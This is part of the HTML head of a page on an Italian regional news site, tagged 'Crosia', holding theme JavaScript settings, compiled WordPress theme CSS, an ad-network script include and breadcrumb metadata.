var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="e6a6c91c30";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/crosia/",
                    "name": "Crosia"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

